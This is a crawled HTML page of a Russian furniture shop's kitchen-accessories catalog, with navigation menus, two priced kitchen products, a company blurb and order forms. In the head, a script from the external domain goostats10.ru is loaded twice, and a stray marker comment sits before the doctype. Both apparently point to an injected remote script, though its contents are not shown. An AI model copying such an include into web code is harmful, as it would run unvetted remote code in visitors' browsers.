

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/catalog/aksessuary-dlya-kuhni
body_size: 8685
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Аксессуары для кухни</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="" />
	<meta name="keywords"    content="Аксессуары для кухни, где купить аксессуры для кухни, аксессуары для кухни г москва" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/catalog/aksessuary-dlya-kuhni#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/catalog/aksessuary-dlya-kuhni#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 

<!-- content -->

<section class="goods">
<div class="container nopadding">	



<div class="clr"></div>
<!--speedbar-->

<!-- leftp -->
<div class="col-md-3">
<!-- menu block-->



<!--
<div class="nameblock">
<span>Основные разделы</span>
</div>
-->

<div class="clr"></div>

<div  class="wblock">
			
									<ul  >
												<li >
						<a  href="catalog/kuhni" class="pbk "  data-category="7">КУХНИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhni-ekonom-klassa" class="pbk "  data-category="47">Кухни эконом класса</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/elitnye-kuhni" class="pbk "  data-category="48">Элитные кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/italyanskie-kuhni" class="pbk "  data-category="123">Итальянские кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-iz-massiva" class="pbk "  data-category="37">Кухни из массива</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-s-fotopechatyu" class="pbk "  data-category="138">Кухни с фотопечатью</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-mdf" class="pbk "  data-category="128">Кухни МДФ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhni-mdf-plenochnye" class="pbk "  data-category="38">Кухни МДФ пленочные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-mdf-emal" class="pbk "  data-category="39">Кухни МДФ Эмаль</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-mdf-ramochnye" class="pbk "  data-category="40">Кухни МДФ рамочные</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/vstroennye-kuhni" class="pbk "  data-category="46">Встроенные кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kuhni-na-zakaz" class="pbk "  data-category="36">Кухни на заказ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhni-plastik" class="pbk "  data-category="41">Кухни пластик</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																																																			<li >
						<a  href="catalog/kuhni-iz-nerzhaveyuschej-stali" class="pbk "  data-category="139">Кухни из нержавеющей стали</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/shkafy" class="pbk "  data-category="20">ШКАФЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/shkafy-kupe" class="pbk "  data-category="55">Шкафы купе</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/shkafy-na-zakaz" class="pbk "  data-category="57">Шкафы на заказ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Шкафы_купе_на_заказ" class="pbk "  data-category="63">Шкафы купе на заказ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/raspashnye-shkafy" class="pbk "  data-category="64">Распашные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/vstroennye-shkafy" class="pbk "  data-category="65">Встроенные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/uglovye-shkafy" class="pbk "  data-category="66">Угловые шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/radiusnye-shkafy" class="pbk "  data-category="68">Радиусные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/shkafy-s-fotofasadami" class="pbk "  data-category="69">Шкафы с фотофасадами</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/napolnenie-shkafov-kupe" class="pbk "  data-category="70">Наполнение шкафов купе</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/knizhnye-shkafy" class="pbk "  data-category="83">Книжные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/garderobnye" class="pbk "  data-category="67">ГАРДЕРОБНЫЕ</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/stenki" class="pbk "  data-category="54">СТЕНКИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/modulnye-stenki" class="pbk "  data-category="71">Модульные стенки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stenki-gorki" class="pbk "  data-category="72">Стенки-горки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mini-stenki" class="pbk "  data-category="73">Мини стенки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stenki-dlya-gostinyh" class="pbk "  data-category="74">Стенки для гостиных</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/spalni" class="pbk "  data-category="22">СПАЛЬНИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Спальные_гарнитуры" class="pbk "  data-category="91">Спальные гарнитуры</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-italyanskie" class="pbk "  data-category="118">Спальни Итальянские</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/nedorogie-spalni" class="pbk "  data-category="119">Недорогие спальни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-klassicheskie" class="pbk "  data-category="120">Спальни классические</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-modern" class="pbk "  data-category="121">Спальни модерн</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/spalni-sovremennye" class="pbk "  data-category="122">Спальни современные</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/gostinye" class="pbk "  data-category="21">ГОСТИНЫЕ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/kuhonnyegostinnye-ugolki" class="pbk "  data-category="137">Кухонные/Гостинные уголки.</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																							<li >
						<a  href="catalog/prihozhie" class="pbk "  data-category="24">ПРИХОЖИЕ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/zerkala" class="pbk "  data-category="124">Зеркала</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/polki" class="pbk "  data-category="125">Полки</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/krovati" class="pbk "  data-category="26">КРОВАТИ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Кровати_мягкие" class="pbk "  data-category="95">Кровати мягкие</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/krovati-iz-massiva" class="pbk "  data-category="96">Кровати из массива</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/krovati-iz-ldsp" class="pbk "  data-category="97">Кровати из ЛДСП</a>
						<div  id="menu">			</div>
					</li>
																	</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/matrasy" class="pbk "  data-category="29">МАТРАСЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/bespruzhinnye-matrasy" class="pbk "  data-category="126">Беспружинные матрасы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Матрасы_с_независимым_пружинным_блоком" class="pbk "  data-category="127">Матрасы с независимым пружинным блоком</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Матрасы_на_пружинном_блоке_БОННЕЛЬ" class="pbk "  data-category="130">Матрасы на пружинном блоке БОННЕЛЬ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/reshetki" class="pbk "  data-category="132">Решетки</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/stulya" class="pbk "  data-category="32">СТУЛЬЯ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stoly" class="pbk "  data-category="31">СТОЛЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Трюмо" class="pbk "  data-category="86">Трюмо</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Столы_журнальные" class="pbk "  data-category="87">Столы журнальные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Столы_книжки" class="pbk "  data-category="88">Столы книжки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stoly-kuhonnye" class="pbk "  data-category="93">Столы кухонные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/stoly-steklyannye" class="pbk "  data-category="94">Столы стеклянные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kompyuternie-stoly" class="pbk "  data-category="50">Компьютерные столы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/pismennye-stoly" class="pbk "  data-category="51">Письменные столы</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/komody" class="pbk "  data-category="27">КОМОДЫ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/tumby" class="pbk "  data-category="28">ТУМБЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Тумбы_под_ТВ" class="pbk "  data-category="89">Тумбы под ТВ</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Тумбы_для_обуви" class="pbk "  data-category="90">Тумбы для обуви</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/divany" class="pbk "  data-category="30">ДИВАНЫ</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/Диваны_книжка" class="pbk "  data-category="75">Диваны книжка</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_еврокнижка" class="pbk "  data-category="76">Диваны еврокнижка</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Недорогие_диваны" class="pbk "  data-category="77">Недорогие диваны</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_угловые" class="pbk "  data-category="78">Диваны угловые</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_аккордеон" class="pbk "  data-category="79">Диваны аккордеон</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_софа" class="pbk "  data-category="80">Диваны софа</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Диваны_выкатные" class="pbk "  data-category="81">Диваны выкатные</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/Креслакровати" class="pbk "  data-category="117">Кресла-кровати</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/divany-pryamye" class="pbk "  data-category="134">Диваны прямые</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kushetki" class="pbk "  data-category="135">Кушетки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/kresla" class="pbk "  data-category="136">Кресла</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																<li >
						<a  href="catalog/dlya-ofisa" class="pbk "  data-category="2">ДЛЯ ОФИСА</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/ofisnye-stoly" class="pbk "  data-category="102">Офисные столы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-stulya" class="pbk "  data-category="103">Офисные стулья</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-kresla" class="pbk "  data-category="104">Офисные кресла</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-divany" class="pbk "  data-category="105">Офисные диваны</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-shkafy" class="pbk "  data-category="106">Офисные шкафы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnye-tumby" class="pbk "  data-category="107">Офисные тумбы</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mebel-dlya-peregovornyh" class="pbk "  data-category="109">Мебель для переговорных</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mebel-dlya-gostinits" class="pbk "  data-category="110">Мебель для гостиниц</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/resepshn" class="pbk "  data-category="111">Ресепшн</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/mini-kuhni1" class="pbk "  data-category="112">Мини кухни</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/peregorodki" class="pbk "  data-category="115">Перегородки</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnaya-mebel-bu" class="pbk "  data-category="116">Офисная мебель б/у</a>
						<div  id="menu">			</div>
					</li>
																<li >
						<a  href="catalog/ofisnaya-mebel-dlya-rukovoditelya" class="pbk "  data-category="108">Офисная мебель для руководителя</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																																																			<li >
						<a  href="catalog/aktsii" class="pbk "  data-category="14">Акции</a>
						<div  id="menu">						<ul  >
												<li >
						<a  href="catalog/rasprodazha-mebeli" class="pbk "  data-category="98">Распродажа мебели</a>
						<div  id="menu">			</div>
					</li>
										</ul>
			</div>
					</li>
																	</ul>
			



</div>

<!-- /menu block -->




<!--  block-->


<div class="wblock">
<!-- Меню блога -->
			
						
								<div class="newsh">
				<div><a href="stati/eklektika-v-interere-nichego-lishnego">Эклектика в интерьере. Ничего лишнего!</a></div>
				<p>Говоря об эклектике, дизайнеры, как правило, имеют в виду абсолютно независимый стиль, предполагающий создание декора, построенного на заимствовании элементов из нескольких направлений и объединении их в единую композицию, передающую конкретную и четко сформулированную идею. Эклектика не имеет ничего общего с бессистемным набором вещей и приемов из разных стилей и именно из-за достаточно строгих требований существенно отличается от таких направлений, как бохо или китч.</p>
				
				</div>
								<div class="newsh">
				<div><a href="stati/ahromaticheskij-interer-dizajn-na-vse-vremena">Ахроматический интерьер: дизайн на все времена</a></div>
				<p>Ахроматический дизайн представляет собой сочетание классических оттенков черного и белого цвета. Данное сочетание придаст элегантности помещению. Для воплощения заданной цели необходимо обладать тонким вкусом, иметь чувство меры, творческий подход, адекватно оценивать масштабы помещения.</p>
				
				</div>
							
						<!-- Меню блога  (The End) -->



<a class="alln" href="/stati/">Все статьи</a>


</div>
<!-- / block -->


</div>
<!-- leftp -->


<!-- rightp -->
<div class="col-md-9 nopadding">
    


<div class="cat">

<div class="col-md-6">
<div class="speedbar">

<a href="/">Главная</a>



		/ <a href="catalog/furnitura">ФУРНИТУРА</a>
		/ <a href="catalog/aksessuary-dlya-kuhni">Аксессуары для кухни</a>
	  
		</div>
</div>

<div class="col-md-6">
    <div class="sort">
	<strong>Сортировать по:</strong> 
	<a  class="selected" href="/catalog/aksessuary-dlya-kuhni?sort=position">умолчанию</a>
	<a  href="/catalog/aksessuary-dlya-kuhni?sort=price">цене</a>
<!--	<a  href="/catalog/aksessuary-dlya-kuhni?sort=name">названию</a>-->
</div>
</div>

<div class="col-md-12">
<h1 class="nmto">Аксессуары для кухни</h1>    
</div> 

<br />

	<!-- Товар-->
	
	<div class="col-md-4">
	<a class="n-item" href="products/kuhnya-zheltogo-tsveta">
                  
                  <div class="n-pic" style="background: url(http://qikmebel.ru/files/products/14.268x268.jpg?55922858c7680c313f4aab4f73c80f5c);"></div>
                  <div class="n__title">
                   
                  <div class="n__name">    
                  Кухня желтого цвета
                  </div>
                  
                  <div class="n__price">
                  
                  
                  
                
                 		<!-- Выбор варианта товара -->
		<form class="variants" action="/cart">
			<table>
						<tr class="variant">
				<td>
					<input id="new_380" name="variant" value="380" type="radio" class="variant_radiobutton" checked style="display:none;"/>
				</td>
				
				<td>
										<span class="price">18 300 <span class="currency">руб</span></span>
				</td>
			</tr>
						</table>
			<!-- <input type="submit" class="button" value="в корзину" data-result-text="добавлено"/> -->
		</form>
		<!-- Выбор варианта товара (The End) -->
		 
                  
   
                  
                  
                  
                  
                  
                  
                  
                  
                  </div>
                  </div> 
                   
                 </a>
	</div>
	
	

	

	<!-- Товар (The End)  -->

	
	<!-- Товар-->
	
	<div class="col-md-4">
	<a class="n-item" href="products/kuhnya-iz-emali-sirenevaya">
                  
                  <div class="n-pic" style="background: url(http://qikmebel.ru/files/products/11_1.268x268.jpg?f9c3742edb6f406e353aacdb240b7406);"></div>
                  <div class="n__title">
                   
                  <div class="n__name">    
                  Кухня из эмали сиреневая
                  </div>
                  
                  <div class="n__price">
                  
                  
                  
                
                 		<!-- Выбор варианта товара -->
		<form class="variants" action="/cart">
			<table>
						<tr class="variant">
				<td>
					<input id="new_377" name="variant" value="377" type="radio" class="variant_radiobutton" checked style="display:none;"/>
				</td>
				
				<td>
										<span class="price">28 000 <span class="currency">руб</span></span>
				</td>
			</tr>
						</table>
			<!-- <input type="submit" class="button" value="в корзину" data-result-text="добавлено"/> -->
		</form>
		<!-- Выбор варианта товара (The End) -->
		 
                  
   
                  
                  
                  
                  
                  
                  
                  
                  
                  </div>
                  </div> 
                   
                 </a>
	</div>
	
	

	

	<!-- Товар (The End)  -->

	
	
		
	
	



<div class="clr"></div>
</div>


<!-- navi -->


<!-- /navi -->









<div class="col-md-12">

<!-- seo -->
<!-- levo -->
<div style="float: none!important; width: 100%!important;
text-align: justify!important;" class="leftb">






<!-- /levo -->
<!-- /seo -->

</div>












</div>
<!-- rightp -->



<div class="clr"></div>



<div class="clr"></div>


</div>
</div>
</section>

<!-- /content -->


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/catalog/aksessuary-dlya-kuhni#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

